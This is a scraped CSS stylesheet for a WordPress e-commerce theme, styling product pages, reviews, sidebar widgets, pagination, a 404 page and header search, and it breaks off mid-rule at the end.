.sidebar__sizes .section-title,
.sidebar__color .section-title {
  margin-bottom: 35px;
  position: relative;
}

.sidebar__sizes .section-title h4,
.sidebar__color .section-title h4 {
  font-size: 18px;
}

.sidebar__sizes .size__list label,
.sidebar__color .size__list label {
  display: block;
  padding-left: 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #444444;
  position: relative;
  cursor: pointer;
}

.sidebar__sizes .size__list label input,
.sidebar__color .size__list label input {
  position: absolute;
  visibility: hidden;
}

.sidebar__sizes .size__list label input:checked~.checkmark,
.sidebar__color .size__list label input:checked~.checkmark {
  border-color: #e99c2e;
}

.sidebar__sizes .size__list label input:checked~.checkmark:after,
.sidebar__color .size__list label input:checked~.checkmark:after {
  border-color: #ca1515;
  opacity: 1;
}

.sidebar__sizes .size__list label .checkmark,
.sidebar__color .size__list label .checkmark {
  position: absolute;
  left: 0;
  top: 4px;
  height: 10px;
  width: 10px;
  border: 1px solid #444444;
  border-radius: 2px;
}

.sidebar__sizes .size__list label .checkmark:after,
.sidebar__color .size__list label .checkmark:after {
  position: absolute;
  left: 0px;
  top: -2px;
  width: 11px;
  height: 5px;
  border: solid #ffffff;
  border-width: 1.5px 1.5px 0px 0px;
  -webkit-transform: rotate(127deg);
  -ms-transform: rotate(127deg);
  transform: rotate(127deg);
  opacity: 0;
  content: "";
}

.sidebar__color .color__list label {
  text-transform: capitalize;
}

.pagination__option a {
  display: inline-block;
  height: 40px;
  width: 40px;
  border: 1px solid #f2f2f2;
  border-radius: 50%;
  font-size: 14px;
  color: #111111;
  font-weight: 600;
  line-height: 40px;
  text-align: center;
  -webkit-transition: all, 0.3s;
  -o-transition: all, 0.3s;
  transition: all, 0.3s;
  margin-right: 6px;
}

.pagination__option a:last-child {
  margin-right: 0;
}

.pagination__option a i {
  font-weight: 600;
}

.pagination__option a:hover {
  background: #e99c2e;
  border-color: #e99c2e;
  color: #ffffff;
}

.pagination__option .active{
  background: #e99c2e;
  border-color: #e99c2e;
  color: #ffffff;
}

/* shop single css start */

.shop-image .view-image-wrapper {
    position: relative;
    border: 1px solid #e6e6e6;
    text-align: center;
}

.shop-image .view-image-wrapper .btn-gallery i {
    margin-left: 10px;
    color: silver
}

.shop-image .view-image .single-image {
    border-radius: 4px
}

.shop-image .view-image .single-image img {
    display: inline-block;
    width: 100%;
    border-radius: 4px
}

.shop-image .shop-thumb {
    width: 320px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px
}

@media (max-width:767px) {
    .shop-image .shop-thumb {
        width: 200px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-image .shop-thumb {
        width: 320px
    }
}

.shop-image .shop-thumb .thumb-col {
    padding-left: 10px;
    padding-right: 10px
}

.shop-image .shop-thumb .single-thumb {
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.shop-image .shop-thumb .single-thumb img {
    width: 100%;
    border-radius: 4px
}

.shop-image .shop-thumb .slick-current .single-thumb {
    border-color: #dd4453
}

.shop-image .shop-thumb .slick-arrow {
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 4px;
    border: 1px solid #e6e6e6;
    text-align: center;
    font-size: 16px;
    color: #333;
    position: absolute;
    top: 50%;
    right: -48px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: #fff;
    z-index: 5;
    cursor: pointer
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .shop-image .shop-thumb .slick-arrow {
        width: 34px;
        height: 34px;
        line-height: 32px
    }
}

@media (max-width:767px) {
    .shop-image .shop-thumb .slick-arrow {
        width: 30px;
        height: 30px;
        line-height: 28px;
        right: -30px
    }
}

.shop-image .shop-thumb .slick-arrow.prev {
    right: auto;
    left: -48px
}

@media (max-width:767px) {
    .shop-image .shop-thumb .slick-arrow.prev {
        left: -30px
    }
}

.shop-image .shop-thumb .slick-arrow:hover {
    background-color: #dd4453;
    border-color: #dd4453;
    color: #fff
}

.shop-image .gallery-hidden {
    overflow: hidden;
    display: none;
    visibility: hidden
}

.shop-gallery-image {
    margin-left: -10px;
    margin-right: -10px;
    margin-top: -10px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    flex-wrap: wrap
}

.shop-gallery-image .gallery-col {
    padding: 10px;
    width: 50%
}

.shop-gallery-image .single-image {
    border: 1px solid #e6e6e6
}

.shop-gallery-image .single-image img {
    width: 100%
}

.shop-sticky-image .single-image {
    border: 1px solid #e6e6e6
}

.shop-sticky-image .single-image+.single-image {
    margin-top: 20px
}

.shop-sticky-image .single-image img {
    width: 100%
}

.shop-single-area{
  padding-bottom: 0 !important;
}

.shop-single-content.shop-sticky {
    position: -webkit-sticky;
    position: sticky;
    top: 90px;
    left: 0;
    width: 100%
}

.shop-single-content .product-title {
    color: #555;
    text-transform: capitalize;
    font-size: 24px;
    font-weight: 700
}

@media (max-width:767px) {
    .shop-single-content .product-title {
        font-size: 20px
    }
}

.shop-single-content .product-reviews {
    padding-top: 10px;
    padding-bottom: 10px
}

.shop-single-content .product-reviews li {
    font-size: 12px;
    color: #ddd;
    display: inline-block
}

.shop-single-content .product-reviews li.rating-on {
    color: #f2b309
}

.shop-single-content .product-condition,
.shop-single-content .product-reference {
    font-size: 13px;
    margin-top: 6px
}

.shop-single-content .product-condition strong,
.shop-single-content .product-reference strong {
    color: #444
}

.shop-single-content .product-price .sale-price {
    color: #333;
    font-size: 30px;
    display: inline-block;
    font-weight: 700
}

.shop-single-content .product-price .regular-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    display: inline-block;
    margin-left: 5px
}

.shop-single-content .description {
    border-top: 1px solid #e6e6e6;
    padding-top: 25px;
    margin-top: 25px;
    margin-bottom: 30px
  }

.shop-single-content .product-quantity {
    display: flex;
    align-items: center;
}

.shop-single-content .product-quantity .title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
}

.shop-single-content .product-quantity .quantity {
    flex: 1;
    padding-left: 10px
}

.shop-single-content .product-quantity .quantity input {
    width: 60px;
    height: 40px;
    border: 1px solid #e6e6e6;
    padding: 0 10px;
    text-align: center
}

.shop-single-content .product-quantity .quantity button {
    width: 30px;
    height: 40px;
    background-color: transparent;
    border: 1px solid #e6e6e6
}

.shop-single-content .product-details-table {
    margin-top: 30px
}

.shop-single-content .product-details-table .table {
    margin-bottom: 0
}

.shop-single-content .product-details-table .table tbody tr td {
    padding: 10px 15px;
    width: 33.33%;
    text-align: center;
    border: 1px solid #eceff8;
    vertical-align: middle
}

.shop-single-content .product-details-table .table tbody tr td a {
    font-size: 14px;
    color: #222;
    text-transform: capitalize
}

.shop-single-content .product-details-table .table tbody tr td.amount {
    font-size: 14px;
    color: #222;
    text-transform: capitalize
}

.shop-single-content .product-details-table .table tbody tr td .product-quantity {
    margin-top: 0
}

.shop-single-content .product-btn {
    padding-top: 0px
}

.shop-single-content .product-btn .main-btn {
    height: 40px;
    line-height: 40px;
    margin-left: 30px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #e99c2e;
}

.shop-single-content .product-btn .main-btn:hover {
    color: #fff;
    background-color: #333
}

.shop-single-content .usefull-link {
    margin-left: -15px;
    padding-top: 15px
}

.shop-single-content .usefull-link li {
    display: inline-block;
    padding-left: 15px
}

.shop-single-content .usefull-link li a {
    color: #828282;
    font-weight: 400;
    position: relative;
    line-height: 22px;
    display: inline-block;
    font-size: 13px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.shop-single-content .usefull-link li a i {
    margin-right: 5px
}

.shop-single-content .usefull-link li a:hover {
    color: #dd4453
}

.shop-single-content .product-size {
    margin-top: 25px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.shop-single-content .product-size .title {
    font-weight: 400;
    font-size: 13px;
    padding-top: 15px;
    margin-right: 10px;
    line-height: 35px;
    color: #444
}

.shop-single-content .product-size select {
    width: 228px;
    height: 30px;
    font-size: 14px;
    padding: 0 10px;
    border: 1px solid #e6e6e6;
    color: #666
}

.shop-single-content .color-wrapper .title {
    font-weight: 400;
    font-size: 13px;
    margin-right: 10px;
    line-height: 35px;
    color: #444
}

.shop-single-content .color-wrapper .product-color {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex
}

.shop-single-content .color-wrapper .product-color li {
    padding: 2px;
    border: 1px solid transparent;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex
}

.shop-single-content .color-wrapper .product-color li+li {
    margin-left: 5px
}

.shop-single-content .color-wrapper .product-color li span {
    width: 22px;
    height: 22px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    cursor: pointer
}

.shop-single-content .color-wrapper .product-color li.active {
    border-color: #333;
    -webkit-box-shadow: 2px 2px 4px 0 rgba(51, 51, 51, .25);
    -moz-box-shadow: 2px 2px 4px 0 rgba(51, 51, 51, .25);
    box-shadow: 2px 2px 4px 0 rgba(51, 51, 51, .25)
}

.shop-single-content .available {
    margin-top: 10px
}

.shop-single-content .available p {
    font-size: 13px;
    color: #666
}

.shop-single-content .available p .available-statut {
    line-height: 18px;
    font-weight: 700;
    color: #fff;
    background-color: #333;
    padding: 3px 8px 4px;
    margin-left: 5px
}

.shop-single-content .product-share {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding: 25px 0;
    margin-top: 25px
}

.shop-single-content .product-share .title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    margin-bottom: 0;
}

.shop-single-content .product-share .social li {
    display: inline-block;
    margin-left: 25px;
}

@media (max-width:767px) {
    .shop-single-content .product-share .social li {
        margin-left: 15px
    }
}

.shop-single-content .product-share .social li a {
    font-size: 18px;
    color: #333
}

@media (max-width:767px) {
    .shop-single-content .product-share .social li a {
        font-size: 16px
    }
}

.shop-info .nav {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom:20px;
}

.shop-info .nav li {
    padding: 10px;
    padding-bottom: 0
}

@media (max-width:767px) {
    .shop-info .nav li {
        width: 100%
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-info .nav li {
        width: auto
    }
}

.shop-info .nav li a {
    width: 150px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background-color: #f4f4f4;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
    transition: all .3s linear;
    display: block;
}

@media (max-width:767px) {
    .shop-info .nav li a {
        width: 100%;
        height: 44px;
        line-height: 44px;
        font-size: 15px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-info .nav li a {
        width: 135px
    }
}

.shop-info .nav li a.active {
    background-color: #e99c2e;
    color: #fff
}

.shop-info .tab-content {
    border: 1px solid #e6e6e6;
    padding: 30px 30px
}

.shop-info .tab-content p {
    font-size: 15px
}

.shop-info .data .table {
    margin-bottom: 0
}

.shop-info .data .table tbody tr td,
.shop-info .data .table tbody tr th {
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    padding: 10px 20px 11px;
    color: #333;
    font-size: 15px
}

.shop-info .data .table tbody tr th {
    width: 20%;
    font-weight: 700
}

.shop-info .data .table tbody tr td {
    width: 80%;
    border-left: 1px solid #e6e6e6
}

.shop-info .product-review .review-comment .comment>li {
    padding: 20px 0;
    border-bottom: 1px solid #e6e6e6
}

.shop-info .product-review .review-comment .comment>li:first-child {
    padding-top: 0
}

.shop-info .product-review .review-comment .single-review-comment {
    display: flex;
}

@media (max-width:767px) {
    .shop-info .product-review .review-comment .single-review-comment {
        display: block;
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-info .product-review .review-comment .single-review-comment {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex
    }
}

.shop-info .product-review .review-comment .single-review-comment .review-author img {
    width: 70px;
    border-radius: 50%
}

.shop-info .product-review .review-comment .single-review-comment .review-content {
    -webkit-flex: 1;
    -moz-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-left: 30px
}

@media (max-width:767px) {
    .shop-info .product-review .review-comment .single-review-comment .review-content {
        padding-left: 0;
        padding-top: 25px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-info .product-review .review-comment .single-review-comment .review-content {
        padding-left: 30px;
        padding-top: 0
    }
}

.shop-info .product-review .review-comment .single-review-comment .review-content p {
    font-size: 15px;
    position: relative;
    padding-bottom: 15px
}

.shop-info .product-review .review-comment .single-review-comment .review-content p::before {
    width: 50px;
    height: 1px;
    background-color: #222;
    position: absolute;
    content: '';
    left: 0;
    bottom: 0
}

.shop-info .product-review .review-comment .single-review-comment .review-content .review-name-rating {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
    padding-top: 5px
}

.shop-info .product-review .review-comment .single-review-comment .review-content .review-name-rating .review-name {
    text-transform: uppercase;
    color: #222;
    font-size: 15px;
    font-weight: 400;
    margin-top: 10px
}

.shop-info .product-review .review-comment .single-review-comment .review-content .review-name-rating .review-rating {
    margin-top: 15px
}

.shop-info .product-review .review-comment .single-review-comment .review-content .review-name-rating .review-rating li {
    display: inline-block;
    font-size: 12px;
    color: #666
}

.shop-info .product-review .review-comment .single-review-comment .review-content .review-name-rating .review-rating li.rating-on {
    color: #f5b223
}

.shop-info .product-review .review-form .form-title {
    font-weight: 700;
    color: #333;
    font-size: 20px
}

.shop-info .product-review .review-form .rating-star {
    padding-top: 10px
}

.shop-info .product-review .review-form .rating-star a::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    font-size: 12px;
    color: #666;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.shop-info .product-review .review-form .rating-star a+a {
    margin-left: 15px
}

@media (max-width:767px) {
    .shop-info .product-review .review-form .rating-star a+a {
        margin-left: 10px
    }
}

@media only screen and (min-width:576px) and (max-width:767px) {
    .shop-info .product-review .review-form .rating-star a+a {
        margin-left: 15px
    }
}

.shop-info .product-review .review-form .rating-star a.star-1::before {
    content: "\f005"
}

.shop-info .product-review .review-form .rating-star a.star-2::before {
    content: "\f005\f005"
}

.shop-info .product-review .review-form .rating-star a.star-3::before {
    content: "\f005\f005\f005"
}

.shop-info .product-review .review-form .rating-star a.star-4::before {
    content: "\f005\f005\f005\f005"
}

.shop-info .product-review .review-form .rating-star a.star-5::before {
    content: "\f005\f005\f005\f005\f005"
}

.shop-info .product-review .review-form .rating-star a.active::before,
.shop-info .product-review .review-form .rating-star a:hover::before {
    color: #f5b223
}

.shop-info .product-review .review-form .review-textarea {
    margin-top: 15px
}

.shop-info .product-review .review-form .review-textarea label {
    font-size: 15px;
    color: #333;
    text-transform: uppercase
}

.shop-info .product-review .review-form .review-textarea input,
.shop-info .product-review .review-form .review-textarea textarea {
    width: 100%;
    height: 60px;
    max-width: 100%;
    vertical-align: top;
    -webkit-appearance: none;
    padding: 0 20px;
    border: 1px solid #e6e6e6;
    transition: all .3s linear
}

.shop-info .product-review .review-form .review-textarea input:focus,
.shop-info .product-review .review-form .review-textarea textarea:focus {
    border-color: #e99c2e
}

.shop-info .product-review .review-form .review-textarea textarea {
    height: 200px;
    padding-top: 10px;
    resize: none
}

.shop-info .product-review .review-form .review-btn {
    margin-top: 30px
}

.shop-info .product-review .review-form .review-checkbok {
    margin-top: 25px
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox] {
    display: none
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox]+label {
    position: relative;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    color: #333
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox]+label span {
    width: 14px;
    height: 14px;
    border: 1px solid #e6e6e6;
    position: relative;
    border-radius: 3px;
    top: 5px;
    margin-right: 5px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox]+label span::before {
    content: '\f00c';
    font-family: "FontAwesome";
    font-weight: 400;
    font-size: 12px;
    color: #333;
    transition: all .3s linear;
    position: relative;
    top: -7px;
    opacity: 0;
    visibility: hidden
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox]:checked+label span {
    background-color: #e99c2e;
    border-color: #e99c2e;
}

.shop-info .product-review .review-form .review-checkbok input[type=checkbox]:checked+label span::before {
    color: #fff;
    opacity: 1;
    visibility: visible
}

/* === 404 Error page ==== */

.page-404 {
  background: #fff;
  height: auto;
  padding: 100px 0;
}

.page-404-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  height: 100%;
}

.page-404-inner h1 {
  font-size: 155px;
  color: #e99c2e;
  margin-bottom: 5rem;
}

.page-404-inner h3 {
  font-size: 55px;
  color: #1f1f1f;
}

.page-404-inner p {
  color: #1f1f1f;
  font-size: 20px;
  margin-top: 25px;
}

.page-404-inner .btn {
  margin-top: 25px;
}

.page-404-inner .btn{
  width: 200px;
  color: #fff;
  border-radius: 0;
  padding: 15px 25px;
  border: 2px solid #1f1f1f;
  transition: all 0.5s;
  background: #1f1f1f;
}

.page-404-inner .btn:hover{
  background: #e99c2e;
  border: 2px solid #e99c2e;
  color: #fff;
}

/*=================================
      404 Error page css End
===================================*/

--- FILE ---
content_type: text/css
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/css/bizz-ecommerce-custom.css?ver=6.8.3
body_size: 4470
content:
/*comment css*/
.comments-area .form-submit .submit{
	background-color: #e99c2e;
    color: #fff;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    z-index: 0;

    border-radius: 0;
    font-size: 15px;
    padding: 15px 30px;
    text-transform: uppercase;
    font-weight: 600;
}

.comments-area .comment-form-comment textarea:focus,
.comments-area .comment-form-comment textarea:hover{
	border-color: #e99c2e !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.comments-area .form-submit .submit{
    cursor: pointer;
}


.comments-area input[type="text"], input[type="email"], input[type="url"]{
	width:100%;
}

.comments-area input[type="text"]:focus,
.comments-area input[type="text"]:hover,
.comments-area input[type="email"]:focus,
.comments-area input[type="email"]:hover,
.comments-area input[type="url"]:focus,
.comments-area input[type="url"]:hover{
	border-color: #e99c2e !important;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/*sidebar*/
.widget_block h2,
.widget-title,
.widget.woocommerce .widget-title, 
.open-widget-content .widget-title, .widget-title {
    padding-bottom: 15px;
    position: relative;
    margin-bottom: 30px;
    font-size: 25px;
    font-weight: 600;
}

.widget_block .wp-block-group__inner-container h2:after,
.widget-title::after {
    position: absolute;
    background-color: #e99c2e;
    height: 2px;
    width: 60px;
    content: '';
    bottom: 0;
    left: 0;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.widget_block .wp-block-group__inner-container .wc-block-featured-category__title:after,
.widget_block .wp-block-group__inner-container .wc-block-featured-product__title:after{
    width: 0;
}

.page-content .search-form{
    display: flex;
} 

.page-content .search-form,
.widget_search .search-form {
    display: flex;
}

.widget_block .wp-block-search .wp-block-search__input,
.page-content .search-form .search-field,
.widget_search .search-form .search-field {
    width: 100%;
    border-radius: 0;
    padding: 9px;
    margin-bottom: 0;
}

.page-content .search-form label,
.widget_search .search-form label {
    margin-bottom: 0px;
    width: 50%;
}

.widget_block .wp-block-search .wp-block-search__button,
.page-content .search-form  .search-submit,
.widget_search .search-form .search-submit{
    padding: 1em 1.5em;
    cursor: pointer;
    border: none;
    border-radius: 0;
    max-width: 100%;
    background-color: #e99c2e;
    color: #fff;
}

.wp-block-search .wp-block-search__button svg{
    fill: #fff;
    font-size: 1.1em;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button {
    padding: 0.5em 1.5em;
}

.search-form input.search-field {
    float: left;
    border: 1px solid #d7d7d7;
    /*width: calc(100% - 60px);*/
    background: #fff;
    padding-left: 15px;
    font-size: 16px;
    height: 60px;
    color: #000;
}

.search-form .search-submit {
    float: left;
    width: 60px;
    height: 60px;
    margin-bottom: 0;
    padding: 0;
    border: 2px solid #fff;
    position: relative;
    font-size: 1.33em;
    line-height: 55px;
    cursor: pointer;
    z-index: 1;
    background-color: #ff0000;
    background-image: url('data:image/svg+xml;utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
    background-size: 25px;
    background-repeat: no-repeat;
    background-position: center;
    text-indent: 60px;
    overflow: hidden;
}

.widget_search .search-form label {
    width: 100%;
}

input[type=search]:focus{
    border-color: #e99c2e;
}


.widget_search .search-form {
    position: relative;
}

.widget_recent_entries ul li a{
    margin-bottom: 4px;
    display: block;
    font-weight: 400;
}


.widget_recent_entries ul li span::before {
    font-family: "FontAwesome"; 
    font-weight: 900; 
    content: "\f073";
    margin-right: 5px;
}

.widget_recent_entries ul li span{
    color: #e99c2e;
}

.widget_block .wp-block-latest-comments li{
    padding-left: 2px;
    padding-top: 2px;
    border-bottom: 1px dashed #d7d7d7;
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-page-list li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_meta ul li{
    padding-left: 2px;
    padding-top: 2px;
    border-bottom: 1px dashed #d7d7d7;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.widget_block .wp-block-latest-posts li{
    overflow: hidden;
}

.widget_block .wp-block-latest-posts__featured-image.alignleft{
    margin-bottom: 0;
}

.widget_block .wp-block-tag-cloud a,
.widget_tag_cloud .tagcloud a{
    display: inline-block;
    margin: 4px 2px;
    border: 1px solid #d7d7d7;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-transform: capitalize;
    padding: 5px 20px;
    font-size: 16px !important;
}

.widget_block .wp-block-tag-cloud a:hover,
.widget_tag_cloud .tagcloud a:hover{
    border-color: #e99c2e;
    background-color: #e99c2e;
    color: #fff;
}

.widget_block .wp-block-page-list .has-child ul li,
.widget_block .wp-block-categories ul.children li,
.widget_pages ul li.page_item_has_children ul li,
.widget_nav_menu ul li .sub-menu li,
.widget_categories ul li .children li{
    margin-top: 10px;
}

.widget_block .wp-block-page-list .has-child ul li:last-child,
.widget_block .wp-block-categories ul.children li:last-child,
.widget_pages ul li.page_item_has_children ul li:last-child,
.widget_categories ul li ul.children li:last-child,
.widget_nav_menu ul li.menu-item-has-children ul li:last-child{
    border-bottom: none;
    padding-bottom: 2px;
    margin-bottom: 0px;
}

.widget_block ol.wp-block-latest-comments{
    padding: 0;
}

.widget_meta ul li{
    margin-left: 2px;
    margin-bottom: 5px;
}

.widget_meta ul li:hover{
    color: #e99c2e;
}

.widget_media_gallery figure.gallery-item {
    margin: 0px;
}

.widget_calendar .calendar_wrap .wp-calendar-nav{
    display: none;
}

.wp-block-calendar .wp-calendar-table tbody tr td#today,
.widget_calendar .calendar_wrap .wp-calendar-table tbody tr td#today{
    color: #fff;
    background-color: #e99c2e;
}

.wp-block-calendar table th, .wp-block-calendar table td,
.widget_calendar table th, .widget_calendar table td {
    padding: 8px 15px;
}

.footer .wp-block-calendar table th, .wp-block-calendar table td{
    padding: 5px;
}

.wp-block-calendar table th, .wp-block-calendar table td a{
    text-decoration: none;
}

.footer .wp-block-audio audio{
    width: 90%;
    min-width: 180px;
}

.widget_block .wp-block-calendar .wp-calendar-nav{
    display: none;
}

.wp-block-calendar table th, .wp-block-calendar table td a:hover{
    color: #fff;
}

.wp-block-calendar table th {
    font-weight: 700;
    background: transparent;
    width: 65px;
    height: 40px;
    text-align: center;
    color: #666666;
}

.widget_calendar{
    margin-bottom: 10px !important;
}

.widget_block .wp-block-categories-dropdown select,
.widget_block .wp-block-archives-dropdown select{
    width: 100%;
    padding: 7px;
} 

.widget_block .wp-block-archives li,
.widget_block .wp-block-categories li{
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;
    border-bottom: 1px dashed #d7d7d7;
    text-transform: capitalize;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    overflow: hidden;
}

.widget_categories li, .widget_archive li {
    padding-bottom: 15px;
    text-align: right;
    margin-bottom: 15px;
    position: relative;
    border-bottom: 1px dashed #d7d7d7;
    text-transform: capitalize;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    overflow: hidden;
}

.widget_categories li a, .widget_archive li a {
    float: left;
    clear: both;
}

/*end of sidebar*/

.entry-content table th, .entry-content table td,
.comments-area table th, .comments-area table td {
    border: 1px solid #ddd;
    padding: 10px;
    text-align: center;
}

/*customizer settings*/
/*boxed layout*/
.has-box-layout .site-wrapper {
  background-color: #f8f8f8 !important;
}

@media (min-width: 1200px) {
  .has-box-layout .site-wrapper {
    width: 1170px;
    margin: 15px auto;
    margin: 0.9375rem auto;
    box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.175);
  }
  .has-box-layout .sticky-nav .main-nav{
    width: 1170px;
  }
}

@media (min-width: 1380px) {
  .has-box-layout .site-wrapper {
    width: 1360px;
    margin: 50px auto;
    margin: 3.125rem auto;
  }
  .has-box-layout .sticky-nav .main-nav{
    width: 1360px;
 } 
}

/*sidebar position*/
@media screen and (min-width: 992px) {
    .row.has-left-sidebar [class*="col-"]:first-child {
        order: 2;
    }

    .row.has-left-sidebar [class*="col-"]:last-child {
        order: 1;
    }
}

.row.no-sidebar [class*="col-"] {
    flex-basis: 100%;
    max-width: 100%;
}

/*end of customizer settings*/

.footer{
    overflow-x: clip;
}

.footer .footer-top{
    width: 100%;
}

/*main header*/
.header-two .logo{
    margin: .4em 0;
}

.logo-wrap {
    margin-right: 50px;
    width: 18em;
}



@media (min-width: 992px){ 
    #primary-menu ul li{
        padding: 5px;
    }
    .main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
        left: -100%;
        top: 0;
    }
    .main-navigation .menu .dropdown-menu li:hover,
    .main-navigation .menu .children li:hover{
        background-color: #f5f5f5;
    }

    .main-navigation .menu .children, .main-navigation .menu .dropdown-menu {
        display: block;
        position: absolute;
        min-width: 190px;
        z-index: 3;
        text-align: left;
        margin: 0 0 10px 0;
        border: 0;
        font-size: 15px;
        -webkit-box-shadow: 0 0 10px rgb(105 105 105 / 10%);
        box-shadow: 0 0 10px rgb(105 105 105 / 10%);
    }

    .logo-wrap {
        width: 25%;
    }

    #site-navigation{
        width: 75%;
    }
}

/*end of main header*/

.widget_block .wp-block-group p a, /*.blog-detail a,*/ 
/*.sp-100 .page a,*/ .comments-area .comment-content a, 
.widget_text a {
    color: #e99c2e;
}

.site-title a:hover{
    transition: all 0.5s;
}

#site-navigation{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

#site-navigation .main-navbar{
    width: 82%;
}

/*header search*/
.offcanvas-menu form .search-submit {
    outline: none;
    /*float: left;*/
    width: 60px;
    height: 65px;
    margin-bottom: 0;
    font-size: 1.33em;
    line-height: 55px;
    z-index: 1;
